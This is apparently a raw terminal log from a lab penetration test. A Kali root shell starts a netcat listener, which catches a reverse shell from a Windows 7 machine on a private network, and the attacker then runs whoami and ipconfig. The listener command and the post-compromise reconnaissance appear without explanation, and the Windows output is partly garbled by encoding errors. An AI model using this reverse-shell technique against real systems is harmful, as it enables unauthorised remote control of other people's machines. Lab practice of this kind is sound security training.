 (root㉿kali)-[/var/www/html]
# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.150.139] from (UNKNOWN) [192.168.150.147] 49304
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\cy\Desktop>ls
ls
'ls'
C:\Users\cy\Desktop>whoami
whoami
210506060240-cy\cy
C:\Users\cy\Desktop>ipconfig
ipconfig
Windows IP ����
����������� ��������:
DNS . . . . . . . : localdomain
IPv6 ��. . . . . . . . : fe80::19a1:5814:f1a2:c024%10
IPv4 �� . . . . . . . . . . . . : 192.168.150.147
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.150.2
C:\Users\cy\Desktop>